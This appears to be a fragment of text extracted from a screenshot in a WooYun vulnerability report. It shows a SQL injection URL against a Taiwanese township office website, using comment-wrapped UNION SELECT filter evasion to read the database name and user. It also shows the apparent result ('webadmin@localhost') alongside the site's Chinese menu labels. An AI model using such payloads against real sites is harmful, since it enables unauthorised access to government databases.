 www.puxin.gov.tw/know/index.php?id=-4' /*!UNION*/+/*!SELECT*/+1,2,database(),user
鄉公所
會務介紹
認識代表會
行政組織
pusin
選區一覽
webadmin@localhost
民眾反映
www.wooyun.org